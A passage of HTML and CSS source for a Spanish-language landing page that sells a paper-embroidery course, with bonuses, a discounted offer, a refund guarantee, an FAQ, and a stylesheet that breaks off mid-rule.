          <div class="catalog-body">
            <h3>Monogramas y Apellidos de Familia</h3>
          </div>
        </article>

      </div>

      <!-- Controles del carrusel -->
      <div class="catalog-controls">
        <button class="catalog-arrow catalog-prev" aria-label="Anterior">
          <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><polyline points="15 18 9 12 15 6"></polyline></svg>
        </button>
        <button class="catalog-arrow catalog-next" aria-label="Siguiente">
          <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><polyline points="9 18 15 12 9 6"></polyline></svg>
        </button>
      </div>
    </div>

    <div class="wrap">
      <p class="catalog-footnote reveal">
        Estas son las categorías que más están creando y vendiendo las mujeres en Mercado Libre, Shopee y ferias de artesanías en este momento. Cuánto vas a cobrar depende de los materiales, el acabado y tu público.
      </p>
    </div>
  </section>

  <!-- ─── PILA DE BONOS ─── -->
  <section class="bonus-section" id="bonuses">
    <div class="wrap">

      <div class="bonus-intro reveal">
        <span class="bonus-pill">🎁 Compra hoy y llévate estos bonos</span>
        <h2>5 bonos especiales, <em>gratis</em> con tu pedido.</h2>
        <p>Disponibles solo para quien compre hoy. No siempre estarán incluidos.</p>
      </div>

      <div class="bonus-grid">

        <!-- BONO 01 — 100 Frases Bonitas para Bordar -->
        <article class="bonus-card reveal">
          <div class="bonus-card-image">
            <span class="bonus-card-tag">Bono 1</span>
            <img src="images/bonus1.png" alt="100 Frases Bonitas para Bordar: frases curadas listas para bordar sobre papel">
          </div>
          <div class="bonus-card-body">
            <span class="bonus-card-eyebrow">Del clásico al proverbio que hará llorar</span>
            <h3>100 Frases Bonitas<br>para <em>Bordar</em></h3>
            <p>100 frases curadas listas para bordar sobre papel. Inspiración instantánea para regalos, cuadros y decoración con texto elegante.</p>
            <div class="bonus-card-price">
              <span class="bonus-check-dot">
                <svg width="12" height="12" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 6 9 17 4 12"></polyline></svg>
              </span>
              <span class="bonus-card-was">$9</span>
              <span class="bonus-card-free">INCLUIDO GRATIS</span>
            </div>
          </div>
        </article>

        <!-- BONO 02 — Banco de Inspiración -->
        <article class="bonus-card reveal">
          <div class="bonus-card-image">
            <span class="bonus-card-tag">Bono 2</span>
            <img src="images/bonus2.png" alt="Banco de Inspiración: más de 500 ideas exclusivas organizadas por estilo, temporada y ocasión">
          </div>
          <div class="bonus-card-body">
            <span class="bonus-card-eyebrow">Para no quedarte nunca sin ideas</span>
            <h3>Banco de <em>Inspiración</em>: 500+ Ideas Exclusivas</h3>
            <p>Más de 500 ideas organizadas por estilo, temporada y ocasión. Una fuente inagotable para nuevos proyectos cuando el patrón inicial ya no te alcanza.</p>
            <div class="bonus-card-price">
              <span class="bonus-check-dot">
                <svg width="12" height="12" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 6 9 17 4 12"></polyline></svg>
              </span>
              <span class="bonus-card-was">$15</span>
              <span class="bonus-card-free">INCLUIDO GRATIS</span>
            </div>
          </div>
        </article>

        <!-- BONO 03 — Arte Terapia con Costura en Papel -->
        <article class="bonus-card reveal">
          <div class="bonus-card-image">
            <span class="bonus-card-tag">Bono 3</span>
            <img src="images/bonus3.png" alt="Arte Terapia con Costura en Papel: cómo estructurar sesiones de 20 minutos para bajar el cortisol">
          </div>
          <div class="bonus-card-body">
            <span class="bonus-card-eyebrow">Recomendado por psicólogas</span>
            <h3>Arte Terapia con <em>Costura en Papel</em></h3>
            <p>Cómo estructurar tus sesiones de 20 minutos para bajar el cortisol y regular el sistema nervioso. El fundamento científico detrás de por qué bordar calma.</p>
            <div class="bonus-card-price">
              <span class="bonus-check-dot">
                <svg width="12" height="12" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 6 9 17 4 12"></polyline></svg>
              </span>
              <span class="bonus-card-was">$15</span>
              <span class="bonus-card-free">INCLUIDO GRATIS</span>
            </div>
          </div>
        </article>

        <!-- BONO 04 — Tus Primeras 10 Ventas -->
        <article class="bonus-card reveal">
          <div class="bonus-card-image">
            <span class="bonus-card-tag">Bono 4</span>
            <img src="images/bonus4.png" alt="Tus Primeras 10 Ventas: paso a paso para vender por Instagram y WhatsApp">
          </div>
          <div class="bonus-card-body">
            <span class="bonus-card-eyebrow">Vendé sin adivinar qué publicar</span>
            <h3>Tus <em>Primeras 10 Ventas</em></h3>
            <p>El paso a paso exacto para vender por Instagram y WhatsApp. Scripts, plantillas de post, calendario, checklist. Para tus primeros encargos personalizados.</p>
            <div class="bonus-card-price">
              <span class="bonus-check-dot">
                <svg width="12" height="12" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 6 9 17 4 12"></polyline></svg>
              </span>
              <span class="bonus-card-was">$19</span>
              <span class="bonus-card-free">INCLUIDO GRATIS</span>
            </div>
          </div>
        </article>

        <!-- BONO 05 — Guía Completa de Materiales -->
        <article class="bonus-card reveal">
          <div class="bonus-card-image">
            <span class="bonus-card-tag">Bono 5</span>
            <img src="images/bonus5.png" alt="Guía Completa de Materiales: qué comprar, qué no comprar y dónde conseguirlo">
          </div>
          <div class="bonus-card-body">
            <span class="bonus-card-eyebrow">Qué comprar y dónde conseguirlo</span>
            <h3>Guía Completa de <em>Materiales</em></h3>
            <p>Qué comprar, qué NO comprar. Dónde conseguirlo en las principales ciudades de Latinoamérica y online. Alternativas económicas y marcas que valen la pena.</p>
            <div class="bonus-card-price">
              <span class="bonus-check-dot">
                <svg width="12" height="12" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 6 9 17 4 12"></polyline></svg>
              </span>
              <span class="bonus-card-was">$12</span>
              <span class="bonus-card-free">INCLUIDO GRATIS</span>
            </div>
          </div>
        </article>

      </div>

    </div>
  </section>

  <!-- ─── MEGA OFERTA ─── -->
  <section class="po-offer" id="offer">

    <!-- Arriba: pill OFERTA ESPECIAL + cronómetro -->
    <div class="po-top reveal">
      <div class="po-pill-stack">
        <span class="po-pill po-pill-yellow">OFERTA ESPECIAL</span>
        <span class="po-pill-script">precio de lanzamiento</span>
      </div>
      <p class="po-subtitle">Pago único. Acceso de por vida.</p>

      <div class="po-timer-card">
        <div class="po-timer-label">
          <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"></circle><polyline points="12 6 12 12 16 14"></polyline></svg>
          Tu precio de lanzamiento está reservado por
        </div>
        <div class="po-timer-clock" id="megaCountdown">
          <div class="po-timer-unit"><span class="po-timer-num" data-cd="hours">00</span><span class="po-timer-lbl">Horas</span></div>
          <div class="po-timer-sep">:</div>
          <div class="po-timer-unit"><span class="po-timer-num" data-cd="minutes">00</span><span class="po-timer-lbl">Minutos</span></div>
          <div class="po-timer-sep">:</div>
          <div class="po-timer-unit"><span class="po-timer-num" data-cd="seconds">00</span><span class="po-timer-lbl">Segundos</span></div>
        </div>
      </div>
    </div>

    <!-- La tarjeta en sí -->
    <div class="po-card reveal">

      <!-- Etiqueta de lanzamiento flotante -->
      <div class="po-launch-tag">★ OFERTA DE LANZAMIENTO ★</div>

      <!-- Nombre del producto + paquete -->
      <h3 class="po-product-name">MÉTODO BORDADO<br>EN PAPEL</h3>
      <p class="po-product-bundle">PAQUETE COMPLETO</p>

      <!-- Línea de precio -->
      <div class="po-price-row">
        <span class="po-price-was">$29.90</span>
        <span class="po-price-save">AHORRA 66%</span>
      </div>
      <div class="po-price-now">$9.90</div>
      <p class="po-price-meta">Pago único · sin cuotas</p>

      <!-- Checklist de lo que incluye -->
      <ul class="po-checklist">
        <li><span class="po-check">✓</span> <span class="po-emoji">📚</span> <span class="po-li-text"><strong>El Método Completo</strong> · 200 moldes + curso en video</span></li>
        <li><span class="po-check">✓</span> <span class="po-emoji">⚡</span> <span class="po-li-text">Tu Primer Bordado en 24 Horas</span></li>
        <li><span class="po-check">✓</span> <span class="po-emoji">🌿</span> <span class="po-li-text">Manos Quietas, Mente Calma (Ritual de 7 Días)</span></li>
        <li><span class="po-check">✓</span> <span class="po-emoji">🎨</span> <span class="po-li-text">Lista de materiales · válida en cualquier lugar</span></li>
        <li><span class="po-check">✓</span> <span class="po-emoji">📖</span> <span class="po-li-text">Guía en PDF ilustrada, paso a paso</span></li>
        <li><span class="po-check">✓</span> <span class="po-emoji">🌸</span> <span class="po-li-text">Moldes: flores, bebé, boda, temporada <em>y mucho más</em></span></li>
        <li class="po-li-highlight"><span class="po-check">✓</span> <span class="po-emoji">🚀</span> <span class="po-li-text"><strong>Acceso DE POR VIDA</strong> · nunca vence</span></li>
      </ul>

      <!-- Llamada a los bonos -->
      <div class="po-bonuses">
        <div class="po-bonuses-icon">
          <svg width="32" height="32" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 12 20 22 4 22 4 12"></polyline><rect x="2" y="7" width="20" height="5"></rect><line x1="12" y1="22" x2="12" y2="7"></line><path d="M12 7H7.5a2.5 2.5 0 0 1 0-5C11 2 12 7 12 7z"></path><path d="M12 7h4.5a2.5 2.5 0 0 0 0-5C13 2 12 7 12 7z"></path></svg>
        </div>
        <div class="po-bonuses-text">
          <div class="po-bonuses-title">5 BONOS EXCLUSIVOS<br>MÁS, GRATIS</div>
          <div class="po-bonuses-meta">
            <span class="po-bonuses-today">INCLUIDO HOY</span>
          </div>
        </div>
      </div>

      <!-- Botón CTA — enlace directo al checkout (los UTM se anexan automáticamente vía checkout.js) -->
      <a href="https://checkout.atelierdigital.site/VCCL1O8SD7PH" id="checkoutBtn" class="po-btn">
        <span class="po-btn-main">QUIERO ACCESO INMEDIATO — $9.90</span>
        <span class="po-btn-sub">Pago seguro · Entrega digital inmediata</span>
      </a>

    </div>
  </section>

  <!-- ─── GARANTÍA ─── -->
  <section class="section section-sage">
    <div class="wrap">
      <div class="guarantee reveal">
        <div class="guarantee-seal">
          <svg width="48" height="48" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round">
            <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path>
            <polyline points="9 12 11 14 15 10"></polyline>
          </svg>
        </div>
        <span class="eyebrow center">Una garantía real, sin complicaciones</span>
        <h2>7 días. Sin preguntas. Sin trámites.</h2>
        <p>
          Prueba el paquete completo. Mira las clases. Imprime los moldes. Prueba una puntada.
          Si no encaja con tu vida, envíanos un correo dentro de los 7 días y te devolvemos el 100%
          de tu dinero. Te quedas con todo lo que descargaste. Y nos despedimos como amigas.
        </p>
      </div>
    </div>
  </section>

  <!-- ─── PREGUNTAS FRECUENTES ─── -->
  <section class="section">
    <div class="wrap-narrow">
      <div class="section-intro reveal">
        <span class="eyebrow">Preguntas frecuentes</span>
        <h2>Las preguntas sinceras, respondidas.</h2>
      </div>

      <div class="faq reveal">

        <div class="faq-item">
          <button class="faq-q">
            Nunca he bordado en mi vida. ¿Me voy a perder?
            <span class="plus">+</span>
          </button>
          <div class="faq-a"><div class="faq-a-inner">
            Construimos todo el curso partiendo de la idea de que nunca has sostenido una aguja.
            Las dos primeras clases en video te enseñan a enhebrar el hilo, hacer el nudo y las
            cuatro puntadas básicas que vas a usar en todos los moldes. La mayoría de las alumnas
            termina su primera pieza pequeña el mismo primer día.
          </div></div>
        </div>

        <div class="faq-item">
          <button class="faq-q">
            ¿Qué necesito comprar realmente para empezar?
            <span class="plus">+</span>
          </button>
          <div class="faq-a"><div class="faq-a-inner">
            Menos de $15 en materiales, que encuentras en mercerías, papelerías o en sitios como
            Mercado Libre y Shopee. El bono Lista de Materiales Base te muestra exactamente qué
            marcas y qué grosor de hilo usar. Probablemente ya tengas la mayor parte en casa.
          </div></div>
        </div>

        <div class="faq-item">
          <button class="faq-q">
            ¿Cuál es la diferencia entre el bordado en papel y el bordado en tela?
            <span class="plus">+</span>
          </button>
          <div class="faq-a"><div class="faq-a-inner">
            El bordado en papel usa agujeritos premarcados en una cartulina impresa como guía, lo
            que garantiza una simetría perfecta siempre y una curva de aprendizaje mucho más
            rápida. Sin bastidor, sin tensión de tela, sin transferir el diseño. Más fácil de
            empezar, e igual de bonito en el resultado final.
          </div></div>
        </div>

        <div class="faq-item">
          <button class="faq-q">
            ¿De verdad puedo vender lo que hago?
            <span class="plus">+</span>
          </button>
          <div class="faq-a"><div class="faq-a-inner">
            Sí, y el paquete fue pensado exactamente para eso. Las tarjetas, marcapáginas, cuadros
            y tarjetas de lugar bordados en papel se venden bien en Mercado Libre, Shopee y ferias
            de artesanías locales. Con la Guía de Aplicación y la Guía de Puntada a Puntada, tus
            piezas quedan con acabado profesional — listas para fotografiar y publicar.
          </div></div>
        </div>

        <div class="faq-item">
          <button class="faq-q">
            ¿Por cuánto tiempo tengo acceso?
            <span class="plus">+</span>
          </button>
          <div class="faq-a"><div class="faq-a-inner">
            Para siempre. Pagas una vez y te quedas con todo. También agregamos nuevos moldes y
            bonos de temporada cada pocos meses, sin costo extra, y tú también los recibes.
          </div></div>
        </div>

        <div class="faq-item">
          <button class="faq-q">
            ¿El curso está en español?
            <span class="plus">+</span>
          </button>
          <div class="faq-a"><div class="faq-a-inner">
            ¡Sí! Todos los videos tienen subtítulos en español y el material en PDF está
            completamente traducido. Las medidas siguen el sistema métrico e indicamos
            proveedores locales (Mercado Libre, mercerías y papelerías) además de opciones
            internacionales.
          </div></div>
        </div>

        <div class="faq-item">
          <button class="faq-q">
            ¿Y si no es para mí?
            <span class="plus">+</span>
          </button>
          <div class="faq-a"><div class="faq-a-inner">
            Solo envíanos un correo dentro de los 7 días y te devolvemos el 100% de tu dinero, sin
            formularios, sin preguntas. Puedes quedarte con los archivos que descargaste.
            Preferimos que te vayas satisfecha a que sigas frustrada.
          </div></div>
        </div>

      </div>
    </div>
  </section>

  <!-- ─── CTA FINAL ─── -->
  <section class="final section-warm">
    <div class="wrap-narrow">
      <div class="reveal">
        <span class="eyebrow">Una última cosa</span>
        <h2>Esta noche, en vez de rodar la pantalla, <em>borda.</em></h2>
        <p>
          El precio de lanzamiento de $9.90 no va a estar disponible para siempre. Asegura tu
          acceso inmediato a los 200 moldes, al curso en video completo y a todos los bonos
          mientras todavía está disponible.
        </p>
        <a href="#offer" class="btn">
          Sí, lo quiero por $9.90
          <span class="arrow">→</span>
        </a>
      </div>
    </div>
  </section>

  <!-- ─── PIE DE PÁGINA ─── -->
  <footer>
    <div class="wrap">
      <h4 class="footer-brand">Atelier Digital</h4>
      <p class="footer-tag">Manos quietas. Mente calma. Papel bonito.</p>
      <div class="copy">
        © 2026 Atelier Digital · Todos los derechos reservados · <a href="privacy.html" class="footer-link">Política de Privacidad</a> · <a href="terms.html" class="footer-link">Términos de Uso</a>
      </div>
    </div>
  </footer>

  <!-- Interacciones de la página: FAQ, pestañas, carrusel, cronómetro, scroll-reveal -->
  <script src="js/site.js" defer></script>

  <!-- Checkout inteligente + captura de UTM (repasada en la URL del checkout) -->
  <script src="js/checkout.js" defer></script>

  <!-- Toast de compra desactivado: notificaciones fabricadas del tipo "X acaba de comprar"
       violan la política de Declaración Engañosa de Google Ads. Reactivar solo si está
       conectado a datos reales de pedidos. Ver js/purchase-toast.js para más detalles. -->

</body>
</html>
---- css/style.css ----
/* ═══════════════════════════════════════════════════════════
   THE PAPER ATELIER — stylesheet
   Sections below follow the same order as the markup in index.html.
   ═══════════════════════════════════════════════════════════ */

/* ─────────────────────────────────────────────
   DESIGN TOKENS
   Strategy: Committed. Sage carries the brand,
   terracotta is the single CTA accent,
   blush is supporting warmth.
   All neutrals tinted toward sage hue.
   ───────────────────────────────────────────── */
:root {
  /* Surface neutrals — tinted toward sage 140° */
  --paper:        oklch(98.5% 0.008 110);   /* page background */
  --paper-warm:   oklch(96.8% 0.012 80);    /* sections, warm cream */
  --paper-deep:   oklch(94.2% 0.018 95);    /* dividers, raised */
  --linen:        oklch(91.5% 0.020 90);    /* borders, subtle fills */

  /* Brand sage — the committed color */
  --sage:         oklch(52% 0.055 145);     /* primary text/brand */
  --sage-deep:    oklch(38% 0.045 145);     /* headings, dark surfaces */
  --sage-soft:    oklch(72% 0.045 145);     /* muted accents */
  --sage-wash:    oklch(94% 0.020 145);     /* tinted backgrounds */

  /* Terracotta — single CTA accent, ~5% of surface */
  --terracotta:        oklch(58% 0.130 35);
  --terracotta-deep:   oklch(48% 0.140 32);
  --terracotta-soft:   oklch(85% 0.060 40);

  /* Blush — supporting warmth, used sparingly */
  --blush:        oklch(88% 0.035 25);
  --blush-soft:   oklch(94% 0.020 25);

  /* Text */
  --ink:          oklch(22% 0.012 145);     /* near-black, sage-tinted */
  --ink-soft:     oklch(38% 0.018 145);
  --ink-mute:     oklch(55% 0.015 145);

  /* Functional */
  --gold:         oklch(72% 0.115 80);      /* stars only */
  --ok:           oklch(58% 0.085 150);     /* checkmarks */

  /* Geometry */
  --r-sm: 6px;
  --r:    12px;
  --r-lg: 20px;
  --r-xl: 28px;

  /* Motion */
  --ease-out-quart: cubic-bezier(0.25, 1, 0.5, 1);
  --ease-out-expo:  cubic-bezier(0.16, 1, 0.3, 1);

  /* Type scale — 1.25 ratio minimum between steps */
  --t-xs:   13px;
  --t-sm:   15px;
  --t-base: 17px;
  --t-lg:   20px;
  --t-xl:   26px;
  --t-2xl:  34px;
  --t-3xl:  46px;
  --t-4xl:  62px;
  --t-5xl:  84px;
}

/* ─────────────────────────────────────────────
   BASE / RESET
   ───────────────────────────────────────────── */
* { box-sizing: border-box; margin: 0; padding: 0; -webkit-font-smoothing: antialiased; }

html { scroll-behavior: smooth; }

body {
  font-family: 'Inter', system-ui, sans-serif;
  font-size: var(--t-base);
  line-height: 1.55;
  color: var(--ink);
  background-color: var(--paper);
  background-image:
    radial-gradient(circle at 1px 1px, oklch(58% 0.045 145 / 0.06) 1px, transparent 0);
  background-size: 24px 24px;
  overflow-x: hidden;
}

/* Editorial serif for display type */
h1, h2, h3 {
  font-family: 'Fraunces', Georgia, serif;
  font-weight: 500;
  letter-spacing: -0.015em;
  line-height: 1.08;
}

h1 { font-size: var(--t-4xl); font-weight: 400; }
h2 { font-size: var(--t-3xl); font-weight: 500; }
h3 { font-size: var(--t-xl); font-weight: 500; line-height: 1.25; }

p { max-width: 62ch; }
a { color: inherit; text-decoration: none; }
img { max-width: 100%; display: block; }

/* ─────────────────────────────────────────────
   LAYOUT WRAPPERS
   ───────────────────────────────────────────── */
.wrap { max-width: 1180px; margin: 0 auto; padding: 0 28px; }
.wrap-narrow { max-width: 760px; margin: 0 auto; padding: 0 28px; }

/* ─────────────────────────────────────────────
   ANNOUNCEMENT BAR
   ───────────────────────────────────────────── */
.announce {
  background: var(--sage-deep);
  color: var(--paper);
  text-align: center;
  padding: 11px 16px;
  font-size: var(--t-xs);
  letter-spacing: 0.04em;
  font-weight: 500;
  overflow: hidden;
}
.announce-text {
  display: inline-flex;
  align-items: center;
  gap: 12px;
  flex-wrap: wrap;
  justify-content: center;
}
.announce-item {
  white-space: nowrap;
}
.announce-dot {
  color: var(--terracotta-soft);
  font-weight: 700;
}

/* ─────────────────────────────────────────────
   HERO
   Mobile-first single column. Centered hierarchy:
   pill → h1 → sub → trust → video → CTA.
   Above the fold on phones means CTA visible
   without extreme scroll.
   ───────────────────────────────────────────── */
.hero {
  padding: 32px 0 40px;
  position: relative;
  text-align: center;
}
.hero .wrap {
  max-width: 720px;
}

/* PRINT · CUT · STITCH · REPEAT pill */
.hero-pill {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  padding: 8px 18px;
  background: var(--blush-soft);
  border: 1px solid oklch(85% 0.040 25);
  color: var(--terracotta-deep);
  border-radius: 50px;
  font-size: var(--t-xs);
  letter-spacing: 0.18em;
  text-transform: uppercase;
  font-weight: 700;
  margin-bottom: 22px;
}
.hero-pill-dot {
  color: var(--terracotta);
  opacity: 0.6;
}

.hero-h1 {
  font-family: 'Fraunces', serif;
  font-weight: 500;
  line-height: 1.1;
  font-size: clamp(34px, 5.5vw, 56px);
  letter-spacing: -0.018em;
  margin: 0 auto 22px;
  max-width: 18ch;
  text-wrap: balance;
  font-variation-settings: "opsz" 36, "SOFT" 30;
}
.desktop-br { display: inline; }
@media (max-width: 580px) {
  .desktop-br { display: none; }
  .hero-h1 { max-width: 14ch; }
}
.hero-h1 .accent {
  font-style: italic;
  font-weight: 500;
  color: var(--terracotta-deep);
  font-variation-settings: "opsz" 24, "SOFT" 30;
  letter-spacing: -0.005em;
}

.hero-sub {
  font-size: var(--t-base);
  line-height: 1.55;
  color: var(--ink-soft);
  margin: 0 auto 28px;
  max-width: 48ch;
}
.hero-sub-highlight {
  color: var(--ink);
  font-weight: 600;
  position: relative;
  display: inline-block;
  white-space: nowrap;
}
.hero-sub-highlight::after {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  bottom: -2px;
  height: 8px;
  background:
    linear-gradient(180deg, transparent 50%, oklch(85% 0.060 35 / 0.55) 50%);
  z-index: -1;
  transform: skewX(-8deg);
}

/* Trust row — avatars + stars + caption */
.hero-trust {
  display: inline-flex;
  align-items: center;
  gap: 14px;
  margin: 0 auto 30px;
  padding: 10px 16px 10px 12px;
  background: var(--paper-warm);
  border: 1px solid var(--linen);
  border-radius: 50px;
}
.hero-avatars {
  display: flex;
  align-items: center;
}
.hero-avatar {
  width: 32px;
  height: 32px;
  border-radius: 50%;
  border: 2px solid var(--paper-warm);
  background: var(--sage-wash);
  position: relative;
  overflow: hidden;
}
.hero-avatar img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
}
.hero-avatar + .hero-avatar {
  margin-left: -10px;
}
/* Tinted gradient placeholders fallback */
.hero-avatar-1 { background: linear-gradient(135deg, oklch(82% 0.045 30), oklch(72% 0.060 25)); }
.hero-avatar-2 { background: linear-gradient(135deg, oklch(82% 0.040 80), oklch(72% 0.055 70)); }
.hero-avatar-3 { background: linear-gradient(135deg, oklch(82% 0.040 145), oklch(72% 0.045 140)); }
.hero-trust-body {
  text-align: left;
  line-height: 1.2;
}
.hero-trust-stars {
  color: var(--gold);
  letter-spacing: 1.5px;
  font-size: 13px;
  margin-bottom: 2px;
}
.hero-trust-caption {
  font-size: var(--t-xs);
  color: var(--ink-soft);
}
.hero-trust-caption strong {
  color: var(--ink);
  font-weight: 600;
}

/* Video / media wrap */
.hero-media-wrap {
  position: relative;
  max-width: 480px;
  margin: 0 auto 32px;
  padding: 14px 14px 18px;
  background: var(--paper);
  border-radius: 28px;
  box-shadow:
    0 1px 0 oklch(95% 0.020 80),
    0 30px 60px -30px oklch(38% 0.045 145 / 0.28);
}
.hero-media-wrap::before {
  content: '';
  position: absolute;
  inset: -6px;
  background: linear-gradient(135deg, var(--sage-wash), var(--blush-soft));
  border-radius: 32px;
  z-index: -1;
  opacity: 0.7;
}
.hero-media {
  aspect-ratio: 4 / 5;
  border-radius: 18px;
  overflow: hidden;
  background: var(--paper-warm);
  box-shadow: 0 4px 12px -4px oklch(38% 0.045 145 / 0.18);
  position: relative;
}
.hero-media video,
.hero-media img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
}

/* "Instant access!" pill — floats top-left over the frame */
.hero-pill-instant {
  position: absolute;
  top: -14px;
  left: -8px;
  z-index: 4;
  background: var(--terracotta);
  color: var(--paper);
  padding: 9px 16px;
  border-radius: 50px;
  font-family: 'Inter', sans-serif;
  font-size: 12px;
  font-weight: 700;
  letter-spacing: 0.04em;
  box-shadow: 0 8px 20px -6px oklch(58% 0.130 35 / 0.45);
  transform: rotate(-4deg);
  white-space: nowrap;
}

/* Floating badge — pattern count (circular sage style) */
.hero-badge {
  position: absolute;
  z-index: 3;
}
.hero-badge-patterns {
  bottom: -16px;
  right: -16px;
  width: 96px;
  height: 96px;
  border-radius: 50%;
  background: var(--sage-wash);
  border: 2px solid var(--sage-soft);
  box-shadow: 0 14px 26px -10px oklch(38% 0.045 145 / 0.32);
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  gap: 2px;
  transform: rotate(8deg);
  padding: 0;
}
.hero-badge-num {
  font-family: 'Fraunces', serif;
  font-size: 28px;
  font-weight: 500;
  color: var(--sage-deep);
  line-height: 1;
  font-variation-settings: "opsz" 144;
}
.hero-badge-label {
  font-size: 10px;
  letter-spacing: 0.12em;
  text-transform: uppercase;
  color: var(--sage-deep);
  line-height: 1.2;
  font-weight: 700;
}

/* Hero CTA */
.hero-cta-wrap {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 12px;
}
.hero-btn {
  padding: 18px 32px;
  font-size: var(--t-base);
}
.hero-cta-meta {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  font-size: var(--t-sm);
  color: var(--ink-soft);
}
.hero-cta-meta svg { color: var(--sage); }

.btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  background: var(--terracotta);
  color: var(--paper);
  padding: 18px 34px;
  font-size: var(--t-base);
  font-weight: 600;
  font-family: 'Inter', sans-serif;
  border: none;
  border-radius: 50px;
  cursor: pointer;
  letter-spacing: 0.01em;
  transition: transform 0.4s var(--ease-out-quart),
              background-color 0.3s var(--ease-out-quart),
              box-shadow 0.4s var(--ease-out-quart);
  box-shadow: 0 4px 16px oklch(58% 0.130 35 / 0.25);
}
.btn:hover {
  background: var(--terracotta-deep);
  transform: translateY(-2px);
  box-shadow: 0 8px 22px oklch(58% 0.130 35 / 0.32);
}
.btn .arrow {
  transition: transform 0.4s var(--ease-out-quart);
}
.btn:hover .arrow {
  transform: translateX(4px);
}

/* ─────────────────────────────────────────────
   SHARED SECTION SCAFFOLDING
   ───────────────────────────────────────────── */
.section {
  padding: 72px 0;
}
.section-sage {
  background: var(--sage-wash);
}
.section-warm {
  background: var(--paper-warm);
}

.eyebrow {
  display: inline-block;
  font-size: var(--t-xs);
  letter-spacing: 0.22em;
  text-transform: uppercase;
  color: var(--sage);
  font-weight: 600;
  margin-bottom: 20px;
}
.eyebrow.center { display: block; text-align: center; }

.section h2 {
  font-size: clamp(30px, 4vw, 50px);
}
.section-intro {
  text-align: center;
  max-width: 720px;
  margin: 0 auto 44px;
}
.section-intro h2 { margin-bottom: 16px; }
.section-intro p {
  font-size: var(--t-base);
  color: var(--ink-soft);
  margin: 0 auto;
  max-width: 56ch;
}

/* ─────────────────────────────────────────────
   PROBLEM / AGITATION SECTION
   Quiet pain, not screaming. Editorial typography.
   ───────────────────────────────────────────── */
.problem-section {
  background: var(--paper);
}
.problem-intro {
  text-align: center;
  max-width: 680px;
  margin: 0 auto 48px;
}
.problem-intro h2 {
  font-size: clamp(32px, 4.2vw, 50px);
}
.problem-grid {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 32px;
  max-width: 1080px;
  margin: 0 auto;
}
.pain {
  text-align: center;
  padding: 8px 4px;
}
.pain-icon {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 64px;
  height: 64px;
  border-radius: 50%;
  background: var(--paper-warm);
  border: 1px solid var(--linen);
  color: var(--sage-deep);
  margin-bottom: 20px;
}
.pain h3 {
  font-family: 'Fraunces', serif;
  font-size: var(--t-lg);
  font-weight: 500;
  margin-bottom: 10px;
  line-height: 1.25;
}
.pain p {
  font-size: var(--t-sm);
  color: var(--ink-soft);
  margin: 0 auto;
  max-width: 24ch;
  line-height: 1.5;
}
.problem-bridge {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 18px;
  margin-top: 56px;
  flex-wrap: nowrap;
}
.problem-bridge p {
  font-family: 'Fraunces', serif;
  font-style: italic;
  font-size: var(--t-lg);
  color: var(--sage-deep);
  margin: 0;
  white-space: nowrap;
  font-variation-settings: "opsz" 144;
}
.bridge-line {
  flex: 0 0 56px;
  height: 1px;
  background: var(--sage-soft);
}

/* ─────────────────────────────────────────────
   WHY IT WORKS
   Four cards on sage wash — but each gets a
   varied internal rhythm via the numbered marks
   ───────────────────────────────────────────── */
.why-grid {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 24px;
  max-width: 980px;
  margin: 0 auto;
}
.why-card {
  background: var(--paper);
  border: 1px solid var(--linen);
  border-radius: var(--r-lg);
  padding: 36px 32px;
  position: relative;
  transition: transform 0.5s var(--ease-out-quart),
              box-shadow 0.5s var(--ease-out-quart);
}
.why-card:hover {
  transform: translateY(-4px);
  box-shadow: 0 20px 40px -20px oklch(38% 0.045 145 / 0.2);
}
.why-num {
  font-family: 'Fraunces', serif;
  font-style: italic;
  font-weight: 400;
  font-size: 44px;
  line-height: 1;
  color: var(--terracotta);
  margin-bottom: 18px;
  font-variation-settings: "opsz" 144;
}
.why-card h3 {
  font-family: 'Fraunces', serif;
  font-size: var(--t-xl);
  font-weight: 500;
  margin-bottom: 12px;
  line-height: 1.25;
}
.why-card p {
  color: var(--ink-soft);
  font-size: var(--t-sm);
  line-height: 1.6;
  margin: 0;
  max-width: 46ch;
}

/* ─────────────────────────────────────────────
   WHO IT'S FOR — TABS
   Tabbed reveal, not 3-card grid.
   ───────────────────────────────────────────── */
.who-section { background: var(--paper); }
.who-tabs {
  display: flex;
  justify-content: center;
  gap: 8px;
  margin-bottom: 56px;
  flex-wrap: wrap;
}
.who-tab {
  display: inline-flex;
  align-items: center;
  gap: 10px;
  background: var(--paper-warm);
  border: 1px solid var(--linen);
  color: var(--ink-soft);
  padding: 14px 22px;
